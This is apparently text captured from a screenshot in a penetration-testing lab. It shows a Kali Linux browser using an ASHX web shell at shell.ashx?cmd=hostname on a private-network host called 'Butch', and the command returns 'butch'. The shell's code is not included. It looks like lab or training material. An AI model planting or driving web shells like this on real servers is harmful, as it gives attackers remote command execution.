 Butch
192.168.145.63:450/shell.ash
http://192.168.145.63:450/re
ashx_webshell/s
安全ではありません
http://192.168.145.63:450/shell.ashx?cmd=hostname
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Command: hostname Run
butch
By @Hypn, for educational purposes only.